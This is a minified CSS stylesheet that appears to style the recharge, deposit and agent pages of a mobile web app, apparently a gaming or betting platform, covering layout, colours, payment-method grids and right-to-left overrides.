.disableValue[data-v-92bad7d1]{padding-left:0!important;padding-right:.94rem}.urPKStyle .svg-icon[data-v-92bad7d1]{margin-left:0!important;margin-right:.31rem}.urPKStyle .place-div[data-v-92bad7d1]:before{right:unset!important;left:0}.urPKStyle .Recharge__content-paymoney__money-list__item img[data-v-92bad7d1]{margin-right:0!important;margin-left:.13rem}.urPKStyle .Recharge__content-paymoney__money-list__item .tips[data-v-92bad7d1]{right:unset!important;left:0}.urPKStyle .phoneInput__container-group[data-v-92bad7d1]{padding-left:0!important;padding-right:1.06rem}.urPKStyle .phoneInput__container-group .dropdown1[data-v-92bad7d1]{border-right:none!important;border-left:1px solid rgb(116,35,42);padding-right:0!important;padding-left:.38rem!important}.urPKStyle .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-92bad7d1]{margin-right:0!important;margin-left:.31rem}.urPKStyle body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-92bad7d1]{border-left:1px solid #4333a7}.urPKStyle .rt-bubble[data-v-92bad7d1]{border-radius:.88rem .88rem 0!important;left:-.63rem;right:unset!important}.urPKStyle .active_img[data-v-92bad7d1]{transform:rotateY(180deg);left:0;right:unset!important}[v-cloak][data-v-56c650a9]{display:none!important}@keyframes skeleton-loading-56c650a9{0%{opacity:.6}50%{opacity:1}to{opacity:.6}}#app .android-app-recharge[data-v-56c650a9]{height:100vh!important;min-height:100vh!important;overflow-x:hidden!important;touch-action:pan-y!important;overscroll-behavior:contain!important}.agent-page[data-v-56c650a9]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);display:flex;flex-direction:column;overflow-y:auto;overflow-x:hidden;position:relative;width:100%;max-width:100vw;overscroll-behavior:auto;min-height:100vh;touch-action:auto}.agent-page.isSpeicalAndroid[data-v-56c650a9]{height:100vh;min-height:0}.agent-page .loading[data-v-56c650a9]{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1000}.agent-page .noData[data-v-56c650a9]{display:flex;flex-direction:column;justify-content:center;align-items:center;flex:1;padding:0 2.5rem}.agent-page .noData img[data-v-56c650a9]{width:6.25rem}.agent-page .noData p[data-v-56c650a9]{color:#fea6a4;font-size:.75rem;line-height:1.06rem;margin-top:2.25rem;text-align:center}.agent-page .phone-skeleton .skeleton-text[data-v-56c650a9],.agent-page .phone-skeleton .skeleton-input[data-v-56c650a9]{animation:skeleton-loading-56c650a9 1.5s ease-in-out infinite}.agent-page .phoneInput__container-group[data-v-56c650a9]{display:flex;align-items:center;background-color:#370005;border-radius:.25rem;height:2.5rem;padding-left:1.06rem;margin-top:.5rem}.agent-page .phoneInput__container-group .underscores[data-v-56c650a9]{position:absolute;left:.31rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}.agent-page .phoneInput__container-group .disable[data-v-56c650a9]{padding-left:.5rem}.agent-page .phoneInput__container-group .dropdown1[data-v-56c650a9]{border-right:1px solid rgb(116,35,42);padding:.31rem .38rem .31rem 0;color:#fff}.agent-page .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-56c650a9]{display:flex;align-items:center;color:#fff}.agent-page .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-56c650a9]{color:#fff;margin-right:.31rem;font-size:.81rem}.agent-page .phoneInput__container-group .input[data-v-56c650a9]{position:relative;width:100%;height:2.38rem!important}.agent-page .phoneInput__container-group .input input[data-v-56c650a9]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem .5rem}.agent-page .phoneInput__container-group .input input[data-v-56c650a9]::placeholder{color:#74232a}.agent-page .hot_icon_active[data-v-56c650a9]{position:absolute;top:-1.25rem;right:-1.25rem;width:3.31rem;height:2.19rem}.agent-page[data-v-56c650a9]::-webkit-scrollbar{width:0}.agent-page .transfer_box .money[data-v-56c650a9]{height:2.38rem;background:#370005;border-radius:.25rem;text-align:center;line-height:2.38rem;font-size:1.5rem;color:#ffff7d}.agent-page .transfer_box .list[data-v-56c650a9]{display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem}.agent-page .transfer_box .list .item[data-v-56c650a9]{background-color:#601b20;border-radius:.31rem;height:2.31rem;position:relative;color:#ffff7d;font-size:1rem;text-align:center;line-height:2.31rem;margin-top:.5rem}.agent-page .transfer_box .list .item p[data-v-56c650a9]{width:1.88rem;height:.81rem;font-size:.63rem;line-height:.81rem;text-align:center;background:url([data-uri]) no-repeat;background-size:100% 100%;position:absolute;top:-.31rem;right:0}.agent-page .transfer_box .list .active[data-v-56c650a9]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.agent-page .transfer_box .list .active p[data-v-56c650a9]{background:url([data-uri]) no-repeat;background-size:100% 100%}.agent-page .head_imgs[data-v-56c650a9]{display:flex;align-items:center}.agent-page .head_imgs img[data-v-56c650a9]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.agent-page .head_imgs img[data-v-56c650a9]:nth-child(2){width:1.13rem;height:1.06rem}.agent-page .tab_box[data-v-56c650a9]{left:0;right:0;top:3.88rem;padding:.5rem 1rem 0}.agent-page .tab_box .tabs[data-v-56c650a9]{display:flex;justify-content:center;border-bottom:1px solid #631419;padding:0 1.25rem .31rem;position:relative}.agent-page .tab_box .tabs .tab_item[data-v-56c650a9]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.agent-page .tab_box .tabs .tab_item p[data-v-56c650a9]{position:relative;width:9.38rem;text-align:center;word-break:break-all}.agent-page .tab_box .tabs .tab_item .bubble[data-v-56c650a9]{width:1.75rem;height:1.63rem;position:absolute;left:50%;top:-1.56rem;z-index:110;font-size:.63rem;display:flex;align-items:center;justify-content:center}.agent-page .tab_box .tabs .line[data-v-56c650a9]{position:absolute;left:50%;top:.38rem;transform:translate(-50%)}.agent-page .tab_box .tabs .tab_active p[data-v-56c650a9]{display:inline-block;color:#fbe673}.agent-page .tab_box .tabs .tab_active p .short-border[data-v-56c650a9]{height:.13rem;display:block;width:2.5rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.agent-page .dialog[data-v-56c650a9]{position:fixed;top:0;bottom:0;right:0;left:0;z-index:2;background:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center}.agent-page .dialog .waring_box[data-v-56c650a9]{width:75%;padding:1.44rem 1.75rem;background-color:#5d161a;border:1px solid #b7954e;border-radius:.56rem;color:#fff}.agent-page .dialog .waring_box .title[data-v-56c650a9]{font-size:1rem;line-height:1.44rem;text-align:center}.agent-page .dialog .waring_box .content[data-v-56c650a9]{font-size:.88rem;line-height:1.38rem;margin-top:1rem;margin-bottom:.63rem}.agent-page .dialog .waring_box .btn[data-v-56c650a9]{display:flex;justify-content:space-between}.agent-page .dialog .waring_box .btn span[data-v-56c650a9]{display:block;height:2.38rem;line-height:2.38rem;flex:1;font-size:.88rem;text-align:center;border-radius:.44rem}.agent-page .dialog .waring_box .btn span[data-v-56c650a9]:nth-child(1){background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;margin-right:1.38rem}.agent-page .dialog .waring_box .btn span[data-v-56c650a9]:nth-child(2){border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801}.container_area[data-v-56c650a9]{display:flex;flex-direction:column;flex:1;width:100%;max-width:100vw}.container[data-v-56c650a9]{padding:.31rem 1rem .13rem;width:100%;max-width:100%}.container .methods .title[data-v-56c650a9]{font-size:.88rem;color:#fff;line-height:1.25rem;margin-bottom:.25rem}.container .methods .title span[data-v-56c650a9]{color:#e5ba5b}.container .methods .methods_list[data-v-56c650a9]{display:grid;grid-template-columns:repeat(2,1fr);gap:.75rem}.container .methods .methods_list .item[data-v-56c650a9]{height:2.81rem;display:flex;align-items:center;padding:.69rem .5rem;box-sizing:border-box;border:1px solid #75292d;border-radius:.31rem;background:#3d0208;overflow:visible;position:relative}.container .methods .methods_list .item .img[data-v-56c650a9]{height:1.81rem;width:1.81rem;margin-right:.31rem}.container .methods .methods_list .item p[data-v-56c650a9]{color:#fff;font-size:.75rem;z-index:1;line-height:1rem}.container .methods .methods_list .item .payName[data-v-56c650a9]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.container .methods .methods_list .item .rt-bubble[data-v-56c650a9]{background:#fe2e2e;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;color:#fff;position:absolute;top:-.63rem;right:-.63rem;font-size:.63rem;line-height:1.2;z-index:12;white-space:nowrap}.container .methods .methods_list .active[data-v-56c650a9]{position:relative}.container .methods .methods_list .active .active_img[data-v-56c650a9]{width:1.63rem;height:1.69rem;position:absolute;bottom:0;right:0;z-index:10}.container .methods .methods_list .active1[data-v-56c650a9]{position:relative}.container .methods .methods_list .active1 .active_img[data-v-56c650a9]{width:1.63rem;height:1.69rem;position:absolute;bottom:1px;right:1px}.container .event[data-v-56c650a9]{margin-top:.31rem}.container .event .item[data-v-56c650a9]{height:2.88rem}.container .event .item .channelName[data-v-56c650a9]{line-break:auto}.container .event .methods_list .item .active_img[data-v-56c650a9]{bottom:-1px;right:-1px}.container .event .methods_list .item .active_img.hide[data-v-56c650a9]{display:none}.container .event .methods_list .active[data-v-56c650a9]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.container .event1 .methods_list[data-v-56c650a9]{display:grid;grid-template-columns:repeat(3,1fr);gap:.75rem}.container .firstDepositEvent .item .eventTitle[data-v-56c650a9]{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.container .firstDepositEvent .item.active .eventTitle[data-v-56c650a9]{padding-right:.56rem}.container .firstDepositEvent .rule .content[data-v-56c650a9]{margin-top:.44rem;margin-bottom:.25rem;word-wrap:break-word;color:#ffde86;font-size:.75rem;font-family:PingFang SC;line-height:1.05rem}.container .firstDepositEvent .rule .content[data-v-56c650a9] img{max-width:100%;height:auto;object-fit:contain}.container .illustrate[data-v-56c650a9]{color:#ffde86;font-size:.75rem;line-height:1rem;font-weight:400;font-family:PingFang SC;margin-top:.44rem;margin-bottom:.25rem}.container .accountVerification .accountSelect .type-item[data-v-56c650a9]{flex:1;height:2.5rem;padding:0 .94rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;color:#fff;background-color:#370005}.content_bottom[data-v-56c650a9]{background:linear-gradient(180deg,#4b0005 0%,#4b0005 100%);border-radius:.88rem .88rem 0 0;padding:.5rem 1rem 0;flex:1}.content_bottom .content .title[data-v-56c650a9]{font-size:.88rem;color:#fff;line-height:1.25rem;display:flex;align-items:center}.content_bottom .content .title p[data-v-56c650a9]{display:flex;align-items:center}.content_bottom .content .title p img[data-v-56c650a9]{width:.5rem;height:.69rem}.content_bottom .content .title p[data-v-56c650a9]:nth-child(1){margin-right:.75rem}.content_bottom .content .title p[data-v-56c650a9]:nth-child(2){margin-right:.19rem}.content_bottom .content .input[data-v-56c650a9]{margin-top:.19rem;background-color:#370005;color:#ffff7d;font-size:1.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;border-radius:.25rem;margin-bottom:.31rem}.content_bottom .content .input img[data-v-56c650a9]{width:.81rem;height:1.13rem;margin-right:.5rem}.content_bottom .content .deposit_tips[data-v-56c650a9]{margin-top:.5rem;margin-bottom:4.38rem}.content_bottom .content .deposit_tips .title[data-v-56c650a9]{font-size:.88rem;line-height:1.25rem;color:#bf6a73;margin-top:.63rem}.content_bottom .content .deposit_tips .copywriting[data-v-56c650a9]{color:#c3767c;font-size:.75rem;line-height:1.06rem;margin-top:.19rem}.Recharge__box[data-v-56c650a9]{position:relative;width:100%;font-family:Inter,sans-serif}.Recharge__box .Recharge__container[data-v-56c650a9]{position:relative}.Recharge__box .Recharge__container .ye[data-v-56c650a9]{margin-top:1rem}.Recharge__box .Recharge__container .balanceAssets[data-v-56c650a9]{height:8.25rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/TotalAssetsBg-77a72b25.png);background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:.94rem;color:#fff;padding:.94rem .81rem 0;position:relative}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header[data-v-56c650a9]{display:flex;justify-content:space-between;height:1.38rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header .balanceAssets__header__left[data-v-56c650a9]{display:flex;align-items:center;font-weight:400;font-size:.88rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header .balanceAssets__header__left img[data-v-56c650a9]{width:1rem;height:1rem;margin-right:.56rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main[data-v-56c650a9]{height:1.88rem;display:flex;align-items:center;margin:.5rem .94rem .94rem 0;font-weight:700;font-size:1.63rem;text-shadow:0 1px 0 rgba(0,0,0,.12)}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main p[data-v-56c650a9]{margin-left:.94rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main img[data-v-56c650a9]{width:1.44rem;height:.94rem;margin-left:.63rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__tip img[data-v-56c650a9]{width:1.69rem;height:1.06rem;position:absolute;bottom:1.25rem;left:1.13rem}@media screen and (width <= 360px){.Recharge__box .Recharge__container .balanceAssets[data-v-56c650a9]{height:106px}}.Recharge__box .Recharge__container .Recharge__container-tabcard[data-v-56c650a9]{margin:.88rem 0;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.63rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items[data-v-56c650a9]{width:100%;height:6.13rem;background:#ffffff;color:#666;box-shadow:0 .13rem .38rem #d0d0ed5c;border-radius:.38rem;display:flex;flex-direction:column;position:relative}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items .gift[data-v-56c650a9]{width:2.75rem;height:2.63rem;position:absolute;right:1px;top:0;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gift-872615dc.png) no-repeat center center;background-size:2.75rem auto}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items .gift span[data-v-56c650a9]{display:block;color:#fff;font-size:.75rem;letter-spacing:-1px;text-align:center;padding-top:1.25rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .active[data-v-56c650a9]{background:linear-gradient(180deg,var(--main-color-8) 0%,var(--main-color-9) 100%);box-shadow:0 .19rem .56rem #d0d0ed99,inset 0 -1px .38rem #fff0ed;color:#fff}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers[data-v-56c650a9]{display:flex;flex-direction:column;align-items:center}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers .Recharge__container-tabcard__top[data-v-56c650a9]{flex:none;width:2.31rem;height:2.31rem;margin:.75rem auto .63rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers .Recharge__container-tabcard__top img[data-v-56c650a9]{width:100%;height:100%}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__bot[data-v-56c650a9]{font-size:.81rem;text-align:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo[data-v-56c650a9]{margin-bottom:1.31rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title[data-v-56c650a9]{width:100%;display:flex;margin-bottom:.88rem;align-items:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title .title[data-v-56c650a9]{display:flex;font-weight:400;font-size:1.13rem;color:#151515}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title .title img[data-v-56c650a9]{width:1.63rem;height:1.63rem;margin-right:.75rem;overflow-clip-margin:content-box;overflow:clip}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list[data-v-56c650a9]{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:.5rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list.numberPay[data-v-56c650a9]{grid-template-columns:repeat(1,1fr)!important}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item[data-v-56c650a9]{background:#e1e1e1;max-width:98%;border-radius:.63rem;display:flex;justify-content:flex-start;margin-bottom:.94rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item.numberPay[data-v-56c650a9]{align-items:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item img[data-v-56c650a9]{margin-left:.88rem;width:2.63rem;height:2.63rem;margin-right:.88rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other[data-v-56c650a9]{display:flex;flex-direction:column;padding:.69rem .88rem;line-height:1.5}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other div[data-v-56c650a9]{font-size:.94rem;color:#666}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other .bouns[data-v-56c650a9]{font-size:1rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .item_active[data-v-56c650a9]{background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-6) 100%)}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .item_active div[data-v-56c650a9]{color:#fff!important}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__title[data-v-56c650a9]{display:flex;font-weight:600;font-size:1.13rem;margin-bottom:1.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__title img[data-v-56c650a9]{width:1.63rem;height:1.63rem;margin-right:.75rem;overflow-clip-margin:content-box;overflow:clip}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list[data-v-56c650a9]{padding:0 .31rem;display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item[data-v-56c650a9]{color:#ffff7d;font-size:1rem;height:2.31rem;display:flex;align-items:center;justify-content:center;border-radius:.31rem;background:#601b20;position:relative;margin-top:.38rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item img[data-v-56c650a9]{width:.56rem;height:.75rem;margin-right:.13rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item .tips[data-v-56c650a9]{min-width:1.88rem;padding:0 .19rem;height:.81rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#fff;font-size:.63rem;text-align:center;line-height:.84rem;position:absolute;top:-.44rem;right:0}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .active[data-v-56c650a9]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-list .active .tips[data-v-56c650a9]{background:url([data-uri]) no-repeat;background-size:100% 100%;right:-1px}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay[data-v-56c650a9]{display:flex;color:#fff;font-size:1rem;margin-top:.63rem;margin-bottom:.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .exchange-rate .label[data-v-56c650a9]{color:#d8d8d8}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .exchange-rate .value[data-v-56c650a9]{padding:0 .31rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .received-amount[data-v-56c650a9]{color:#fdd132;flex:1;text-align:right}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-56c650a9]{position:relative;height:2.38rem;width:100%;display:flex;background:#370005;border-radius:.25rem;margin-top:.44rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input.usdt[data-v-56c650a9]{margin-top:.66rem;border-radius:.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-56c650a9]{height:2.38rem;display:flex;align-items:center;justify-content:center;position:absolute;color:var(--main-color-2);font-weight:900;font-size:1.38rem;line-height:2.94rem;padding:0 .94rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div img[data-v-56c650a9]{height:1.38rem;width:1.38rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div.usdt[data-v-56c650a9]{background:url([data-uri]);background-size:2rem;background-repeat:no-repeat;background-position:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-56c650a9]:before{content:"";height:1.5rem;position:absolute;border-left:1px solid #74232a;right:0;top:50%;transform:translateY(-50%)}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input[data-v-56c650a9]{background-color:transparent;margin-left:3.13rem;display:flex;align-content:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input .input[data-v-56c650a9]{background:transparent;padding:0;font-size:.75rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input .input[data-v-56c650a9]::placeholder{color:#fff}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .label[data-v-56c650a9]{display:flex;align-items:center;color:#fff;font-size:.88rem;line-height:1.25rem;margin-top:.25rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .label .icon[data-v-56c650a9]{width:1.5rem;height:1.5rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item input[data-v-56c650a9],.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item textarea[data-v-56c650a9]{box-sizing:border-box;border:none;width:100%;height:2.38rem;padding:.36rem .94rem;background:#ffffff;border-radius:.25rem;color:#ffff7d;font-size:.88rem;user-select:text}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item input[data-v-56c650a9]{height:2.19rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .errorMessage[data-v-56c650a9]{padding:.5rem .75rem 0;color:#ee0a24}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable[data-v-56c650a9]{pointer-events:none;background:#370005}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable .Trend__C-icon[data-v-56c650a9]{color:#7f7f7f}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disableValue[data-v-56c650a9]{padding-left:.94rem;font-size:.88rem;height:2.38rem;color:#ffff7d;display:flex;align-items:center;word-wrap:break-word;word-break:break-all;width:95%}.Recharge__box .Recharge__container .Recharge__container-intro[data-v-56c650a9]{background:#ffffff;border-radius:.94rem;padding:1.13rem .88rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__title[data-v-56c650a9]{font-weight:600;font-size:1.13rem;margin-bottom:1.13rem;display:flex}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__title img[data-v-56c650a9]{width:1.63rem;height:1.63rem;margin-right:.75rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists[data-v-56c650a9]{border:1px solid #d6d6d6;border-radius:.94rem;padding:.44rem .56rem 1.19rem 1rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item[data-v-56c650a9]{margin-top:.5rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item p[data-v-56c650a9]{text-align:left;position:relative;padding-left:.81rem;font-weight:400;font-size:.88rem;color:#666;line-height:.88rem;margin:.5rem 0}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item p[data-v-56c650a9]:after{position:absolute;content:"";width:.38rem;height:.38rem;transform:rotate(45deg);background:var(--main-color-2);left:-.19rem;top:.5rem}.Recharge__box .Recharge__container .record__main[data-v-56c650a9]{margin:.88rem 0}.Recharge__box .Recharge__container .record__main .record__main-title[data-v-56c650a9]{display:flex;align-items:center;height:2.25rem;margin-bottom:1.69rem;padding-left:.88rem}.Recharge__box .Recharge__container .record__main .record__main-title img[data-v-56c650a9]{width:1.63rem;height:1.63rem;margin-right:.75rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .record__main .record__main-title span[data-v-56c650a9]{font-weight:600;font-size:1.13rem;color:#151515}.Recharge__box .Recharge__container .record__main .record__main-info[data-v-56c650a9]{padding:.8rem .66rem 1rem;background-color:#fff;border-radius:.38rem;margin-bottom:.66rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title[data-v-56c650a9]{padding-bottom:.8rem;border-bottom:1px solid #dbdbdb;margin-bottom:.66rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title .recharge_text[data-v-56c650a9]{width:5rem;height:1.63rem;line-height:1.63rem;text-align:center;color:#fff;background:#34be8a;border-radius:.38rem;font-size:1rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title .flex_between[data-v-56c650a9]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div[data-v-56c650a9]{font-size:.88rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div .danger[data-v-56c650a9],.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div .icon[data-v-56c650a9]{color:#eb8a1f}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__money span[data-v-56c650a9]:first-child{font-size:.88rem;color:#888}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__money span[data-v-56c650a9]:last-child{font-size:1rem;color:#ff7f22}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__type span[data-v-56c650a9]:last-child,.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__time span[data-v-56c650a9]:last-child{font-size:1rem;color:#666}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__orderNumber div[data-v-56c650a9]{font-size:.88rem;color:#aeb0c6}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__orderNumber div img[data-v-56c650a9]{width:1.06rem;height:1.06rem;margin-left:.4rem}.Recharge__box .Recharge__container .record__main .record__main-info .item[data-v-56c650a9]{margin-bottom:.8rem}.Recharge__box .Recharge__container .record__main .record__main-info .item span[data-v-56c650a9]:first-child{font-size:.88rem;color:#888}.Recharge__box .Recharge__container .record__main .record__main-info .item[data-v-56c650a9] :last-child{margin-bottom:0}.Recharge__box .Recharge__container .record__main .record__main-info .flex_between[data-v-56c650a9]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.Recharge__box .Recharge__container .record__main .empty__container[data-v-56c650a9]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.Recharge__box .Recharge__container .record__main .empty__container img[data-v-56c650a9]{width:10rem;height:9.38rem;margin-bottom:.63rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .record__main .empty__container p[data-v-56c650a9]{color:#acafc2;font-size:.88rem}.Recharge__box .Recharge__container .record__main .mgt40[data-v-56c650a9]{margin-top:1.31rem!important}.bottom[data-v-56c650a9]{position:fixed;bottom:0;height:3.88rem;background-color:#7a000d;display:flex;justify-content:center;align-items:center;max-width:var(--app-width);width:100%;left:50%;z-index:100;transform:translate(-50%)}@media screen and (width <= 500px){.bottom[data-v-56c650a9]{left:0;transform:translate(0)}}.bottom .van-button--disabled[data-v-56c650a9]{opacity:inherit}.bottom .btn[data-v-56c650a9]{border:.13rem solid;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border-radius:.44rem;height:2.63rem;width:90%;text-align:center;line-height:2.63rem;font-size:1.25rem;color:#303030;box-sizing:border-box}.bottom .active[data-v-56c650a9]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);color:#7b1801}[data-v-56c650a9] .van-field__control{color:#ffff7d}[data-v-56c650a9] .van-field__control::placeholder{color:#fff}[data-v-56c650a9] .van-uploader__upload{background:#370005;border-radius:.25rem;width:8.75rem;height:8.75rem}[data-v-56c650a9] .van-uploader__upload .van-uploader__upload-icon{color:#a15158}body:not([theme=theme1]) .agent-page[data-v-56c650a9]{background:transparent}body:not([theme=theme1]) .agent-page .tab_box .tabs[data-v-56c650a9]{border-color:var(--main-color-3)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item p[data-v-56c650a9]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item.tab_active p[data-v-56c650a9]{color:var(--main-color-4)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item.tab_active p .short-border[data-v-56c650a9]{background-color:var(--main-color-4)}body:not([theme=theme1]) 